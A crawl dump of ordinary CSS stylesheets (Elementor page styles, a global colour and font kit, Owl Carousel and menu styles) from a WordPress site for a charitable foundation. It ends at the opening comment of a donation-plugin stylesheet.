.elementor-284 .elementor-element.elementor-element-960394f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-284 .elementor-element.elementor-element-960394f:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-960394f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282b61;}.elementor-284 .elementor-element.elementor-element-960394f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-960394f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-10e9880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-284 .elementor-element.elementor-element-df2e8cb > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-df2e8cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-view-stacked .elementor-icon{background-color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-view-framed .elementor-icon, .elementor-284 .elementor-element.elementor-element-b015d55.elementor-view-default .elementor-icon{color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-284 .elementor-element.elementor-element-b015d55 .elementor-icon{font-size:34px;}.elementor-284 .elementor-element.elementor-element-b015d55 .elementor-icon i{transform:rotate(0deg);}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-view-stacked:hover .elementor-icon{background-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-view-framed:hover .elementor-icon, .elementor-284 .elementor-element.elementor-element-b015d55.elementor-view-default:hover .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-b015d55 .elementor-icon-box-wrapper{text-align:left;}.elementor-284 .elementor-element.elementor-element-b015d55 .elementor-icon-box-title{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-b015d55 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-284 .elementor-element.elementor-element-b015d55 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-284 .elementor-element.elementor-element-86d6dc0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-86d6dc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-view-stacked .elementor-icon{background-color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-view-framed .elementor-icon, .elementor-284 .elementor-element.elementor-element-3b87966.elementor-view-default .elementor-icon{color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-284 .elementor-element.elementor-element-3b87966 .elementor-icon{font-size:34px;}.elementor-284 .elementor-element.elementor-element-3b87966 .elementor-icon i{transform:rotate(0deg);}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-view-stacked:hover .elementor-icon{background-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-view-framed:hover .elementor-icon, .elementor-284 .elementor-element.elementor-element-3b87966.elementor-view-default:hover .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-3b87966 .elementor-icon-box-wrapper{text-align:left;}.elementor-284 .elementor-element.elementor-element-3b87966 .elementor-icon-box-title{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-3b87966 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-284 .elementor-element.elementor-element-3b87966 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-284 .elementor-element.elementor-element-b38ec56 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-b38ec56 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-view-stacked .elementor-icon{background-color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-view-framed .elementor-icon, .elementor-284 .elementor-element.elementor-element-efa18c3.elementor-view-default .elementor-icon{color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-284 .elementor-element.elementor-element-efa18c3 .elementor-icon{font-size:34px;}.elementor-284 .elementor-element.elementor-element-efa18c3 .elementor-icon i{transform:rotate(0deg);}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-view-stacked:hover .elementor-icon{background-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-view-framed:hover .elementor-icon, .elementor-284 .elementor-element.elementor-element-efa18c3.elementor-view-default:hover .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-efa18c3 .elementor-icon-box-wrapper{text-align:left;}.elementor-284 .elementor-element.elementor-element-efa18c3 .elementor-icon-box-title{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-efa18c3 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-284 .elementor-element.elementor-element-efa18c3 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-view-stacked .elementor-icon{background-color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-view-framed .elementor-icon, .elementor-284 .elementor-element.elementor-element-3f0a838.elementor-view-default .elementor-icon{color:#6bc9ce;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-284 .elementor-element.elementor-element-3f0a838 .elementor-icon{font-size:34px;}.elementor-284 .elementor-element.elementor-element-3f0a838 .elementor-icon i{transform:rotate(0deg);}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-view-stacked:hover .elementor-icon{background-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-view-framed:hover .elementor-icon, .elementor-284 .elementor-element.elementor-element-3f0a838.elementor-view-default:hover .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-284 .elementor-element.elementor-element-3f0a838 .elementor-icon-box-wrapper{text-align:left;}.elementor-284 .elementor-element.elementor-element-3f0a838 .elementor-icon-box-title{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-3f0a838 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-284 .elementor-element.elementor-element-3f0a838 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-284 .elementor-element.elementor-element-c89b283:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-c89b283 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-284 .elementor-element.elementor-element-c89b283 > .elementor-background-overlay{background-color:#000000;opacity:0.9;}.elementor-284 .elementor-element.elementor-element-65df000 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-4b00376 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-284 .elementor-element.elementor-element-b59f9e8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-284 .elementor-element.elementor-element-b59f9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-284 .elementor-element.elementor-element-b59f9e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-b59f9e8 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 30px 60px;}.elementor-284 .elementor-element.elementor-element-28a9429{text-align:center;}.elementor-284 .elementor-element.elementor-element-28a9429.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-284 .elementor-element.elementor-element-28a9429 .elementor-heading-title{font-family:"Hind Guntur", Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;text-shadow:0px 0px 10px rgba(0,0,0,0.15);}.elementor-284 .elementor-element.elementor-element-28a9429 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-284 .elementor-element.elementor-element-edb444e .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-284 .elementor-element.elementor-element-edb444e .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-edb444e .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-edb444e .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-284 .elementor-element.elementor-element-edb444e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-284 .elementor-element.elementor-element-edb444e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-284 .elementor-element.elementor-element-edb444e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-bc-flex-widget .elementor-284 .elementor-element.elementor-element-082d128.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-284 .elementor-element.elementor-element-082d128.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-284 .elementor-element.elementor-element-082d128 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-082d128 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 30px 55px;}.elementor-284 .elementor-element.elementor-element-b7e09ba{text-align:center;}.elementor-284 .elementor-element.elementor-element-b7e09ba.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-284 .elementor-element.elementor-element-b7e09ba .elementor-heading-title{font-family:"Hind Guntur", Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;text-shadow:0px 0px 10px rgba(0,0,0,0.15);}.elementor-284 .elementor-element.elementor-element-b7e09ba > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-284 .elementor-element.elementor-element-d531c4e .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-284 .elementor-element.elementor-element-d531c4e .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-d531c4e .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-d531c4e .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-284 .elementor-element.elementor-element-d531c4e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-284 .elementor-element.elementor-element-d531c4e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-284 .elementor-element.elementor-element-d531c4e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-bc-flex-widget .elementor-284 .elementor-element.elementor-element-67401b4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-284 .elementor-element.elementor-element-67401b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-284 .elementor-element.elementor-element-67401b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-67401b4 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 30px 0px;}.elementor-284 .elementor-element.elementor-element-9469a12{text-align:center;}.elementor-284 .elementor-element.elementor-element-9469a12.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-284 .elementor-element.elementor-element-9469a12 .elementor-heading-title{font-family:"Hind Guntur", Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;text-shadow:0px 0px 10px rgba(0,0,0,0.15);}.elementor-284 .elementor-element.elementor-element-9469a12 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-284 .elementor-element.elementor-element-ec813a1 .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-284 .elementor-element.elementor-element-ec813a1 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-ec813a1 .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-ec813a1 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-284 .elementor-element.elementor-element-ec813a1 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-284 .elementor-element.elementor-element-ec813a1 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-284 .elementor-element.elementor-element-ec813a1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-284 .elementor-element.elementor-element-e5b1934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-284 .elementor-element.elementor-element-e5b1934{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-284 .elementor-element.elementor-element-e5b1934 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-aa587a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-d9da85d{text-align:center;color:#f58948;}.elementor-284 .elementor-element.elementor-element-d9da85d > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-645c603{text-align:center;color:#f58948;}@media(max-width:1024px){.elementor-284 .elementor-element.elementor-element-b59f9e8 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-284 .elementor-element.elementor-element-082d128 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-284 .elementor-element.elementor-element-67401b4 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-284 .elementor-element.elementor-element-e5b1934{padding:40px 40px 40px 40px;}.elementor-284 .elementor-element.elementor-element-d9da85d{text-align:center;}.elementor-284 .elementor-element.elementor-element-645c603{text-align:center;}}@media(max-width:767px){.elementor-284 .elementor-element.elementor-element-87d203f{width:100%;}.elementor-284 .elementor-element.elementor-element-87d203f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-284 .elementor-element.elementor-element-df2e8cb{width:100%;}.elementor-284 .elementor-element.elementor-element-b015d55 .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-position-right .elementor-icon-box-icon{margin-left:0px;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-position-left .elementor-icon-box-icon{margin-right:0px;}.elementor-284 .elementor-element.elementor-element-b015d55.elementor-position-top .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-b015d55 > .elementor-widget-container{margin:0px 0px 20px 120px;}.elementor-284 .elementor-element.elementor-element-3b87966 .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-position-right .elementor-icon-box-icon{margin-left:0px;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-position-left .elementor-icon-box-icon{margin-right:0px;}.elementor-284 .elementor-element.elementor-element-3b87966.elementor-position-top .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-3b87966 > .elementor-widget-container{margin:0px 0px 20px 120px;}.elementor-284 .elementor-element.elementor-element-efa18c3 .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-position-right .elementor-icon-box-icon{margin-left:0px;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-position-left .elementor-icon-box-icon{margin-right:0px;}.elementor-284 .elementor-element.elementor-element-efa18c3.elementor-position-top .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-efa18c3 > .elementor-widget-container{margin:0px 0px 20px 120px;}.elementor-284 .elementor-element.elementor-element-3f0a838 .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-position-right .elementor-icon-box-icon{margin-left:0px;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-position-left .elementor-icon-box-icon{margin-right:0px;}.elementor-284 .elementor-element.elementor-element-3f0a838.elementor-position-top .elementor-icon-box-icon{margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-3f0a838 > .elementor-widget-container{margin:0px 0px 20px 120px;}.elementor-284 .elementor-element.elementor-element-28a9429{text-align:center;}.elementor-284 .elementor-element.elementor-element-b7e09ba{text-align:center;}.elementor-284 .elementor-element.elementor-element-9469a12{text-align:center;}.elementor-284 .elementor-element.elementor-element-e5b1934{padding:40px 20px 40px 20px;}.elementor-284 .elementor-element.elementor-element-d9da85d{text-align:center;font-size:12px;}.elementor-284 .elementor-element.elementor-element-d9da85d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-284 .elementor-element.elementor-element-645c603{text-align:center;font-size:12px;}.elementor-284 .elementor-element.elementor-element-645c603 > .elementor-widget-container{margin:0px 0px 20px 0px;}}@media(min-width:768px){.elementor-284 .elementor-element.elementor-element-df2e8cb{width:22.634%;}.elementor-284 .elementor-element.elementor-element-86d6dc0{width:25.659%;}.elementor-284 .elementor-element.elementor-element-b38ec56{width:25.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-284 .elementor-element.elementor-element-b59f9e8{width:33.33%;}.elementor-284 .elementor-element.elementor-element-082d128{width:33.33%;}.elementor-284 .elementor-element.elementor-element-67401b4{width:33.33%;}}@media(min-width:1025px){.elementor-284 .elementor-element.elementor-element-c89b283:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-c89b283 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-8140.css?ver=1706075195
body_size: 123
content:
.elementor-kit-8140{--e-global-color-primary:#262B61;--e-global-color-secondary:#6AC9CE;--e-global-color-text:#555555;--e-global-color-accent:#555555;--e-global-color-c0c14e3:#6EC1E4;--e-global-color-2e6e5e21:#54595F;--e-global-color-360ba738:#7A7A7A;--e-global-color-229004f4:#F58948;--e-global-color-6117f130:#4054B2;--e-global-color-6d73cc11:#C6475A;--e-global-color-6b7cf7cc:#000;--e-global-color-3f477434:#FFF;--e-global-typography-primary-font-family:"Mouse Memoirs";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Mouse Memoirs";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Niramit";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Niramit";--e-global-typography-accent-font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-5275.css?ver=1706331718
body_size: -268
content:
.elementor-5275 .elementor-element.elementor-element-cf0cf58{--e-image-carousel-slides-to-show:1;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/css/carousel.css?ver=1762516484
body_size: 962
content:
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel+.owl-carousel-thumbnail{margin-top:10px}.owl-carousel+.owl-carousel-thumbnail .owl-item .item{opacity:.2;transition:opacity 0.4s;cursor:pointer}.owl-carousel+.owl-carousel-thumbnail .owl-item .item.selected,.owl-carousel+.owl-carousel-thumbnail .owl-item .item:hover{opacity:1}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:d}@keyframes d{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../../../themes/givelove/assets/images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme.owl-carousel .owl-nav,.owl-theme .products .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme.owl-carousel .owl-nav [class*="owl-"],.owl-theme .products .owl-nav [class*="owl-"]{width:auto;line-height:normal;height:auto;color:#ccc;margin:0;padding:0;background:transparent;display:inline-block;cursor:pointer;border-radius:50%;position:absolute;top:50%;transform:translateY(-50%);text-align:center;font-size:0;transition:all 0.3s ease}.owl-theme.owl-carousel .owl-nav [class*="owl-"]:before,.owl-theme .products .owl-nav [class*="owl-"]:before{font-size:35px;font-family:FontAwesome;display:block;color:#ccc;background:transparent;border:1px solid;border-radius:50%;width:60px;height:60px;line-height:60px;box-sizing:initial}.owl-theme.owl-carousel .owl-nav [class*="owl-"].owl-next,.owl-theme .products .owl-nav [class*="owl-"].owl-next{right:15px}.owl-theme.owl-carousel .owl-nav [class*="owl-"].owl-next:before,.owl-theme .products .owl-nav [class*="owl-"].owl-next:before{text-align:center;display:block;content:"\f105"}.owl-theme.owl-carousel .owl-nav [class*="owl-"].owl-prev,.owl-theme .products .owl-nav [class*="owl-"].owl-prev{left:15px}.owl-theme.owl-carousel .owl-nav [class*="owl-"].owl-prev:before,.owl-theme .products .owl-nav [class*="owl-"].owl-prev:before{text-align:center;display:block;content:"\f104"}.owl-theme.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-theme .products .owl-nav [class*="owl-"]:hover{background-color:transparent;text-decoration:none}.owl-theme.owl-carousel .owl-nav [class*="owl-"]:hover:before,.owl-theme .products .owl-nav [class*="owl-"]:hover:before{color:#f58948}.owl-theme.owl-carousel .owl-nav .disabled,.owl-theme .products .owl-nav .disabled{opacity:.5;cursor:no-drop}.owl-theme.owl-carousel .owl-dots,.owl-theme .products .owl-dots{margin-top:1.5rem;margin-bottom:1.5rem;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot{display:inline-block;zoom:1;border:2px solid;background-color:transparent;padding:3px;text-align:center;margin:0 5px;border-radius:50%;position:relative;transition:all 0.3s ease;vertical-align:middle;transform:scale(.7)}.owl-theme.owl-carousel .owl-dots .owl-dot.active,.owl-theme.owl-carousel .owl-dots .owl-dot.active span,.owl-theme.owl-carousel .owl-dots .owl-dot:hover,.owl-theme.owl-carousel .owl-dots .owl-dot:hover span,.owl-theme .products .owl-dots .owl-dot.active,.owl-theme .products .owl-dots .owl-dot.active span,.owl-theme .products .owl-dots .owl-dot:hover,.owl-theme .products .owl-dots .owl-dot:hover span{transform:scale(1)}.owl-theme.owl-carousel .owl-dots span,.owl-theme .products .owl-dots span{width:6px;height:6px;border-radius:50%;transform:scale(0);transition:all 0.3s ease;display:block}.slider-visible .owl-carousel .owl-stage-outer{overflow:visible}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/css/plugin-update.css?ver=1762516484
body_size: -149
content:
.opal-wrapper{overflow:hidden}.opal-wrapper .mp-menu{position:fixed;top:0;left:0;z-index:1;width:300px;height:100%;-webkit-transform:translate3d(-200px,0,0);-moz-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0);display:block;transition:all ease 0.35s;opacity:0}.opal-wrapper .mp-menu.mp-menu-active{z-index:3;transform:translate3d(0,0,0);opacity:1}.opal-wrapper .mp-menu.mp-menu-active+#page{transform:translateX(300px)}.opal-wrapper .mp-menu.mp-menu-active+#page:before{content:'';top:0;left:0;right:0;bottom:0;position:absolute;z-index:100;background:rgba(0,0,0,.4)}.mp-level{overflow:scroll}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/css/give/style.css?ver=1762516484
body_size: 14715
content:
/*!
 * Give Frontend SCSS/CSS
 *
 * @description: The Main SCSS file for FRONTEND styles which is compiled and minified via Gulp taskrunner
 * @package:     Give
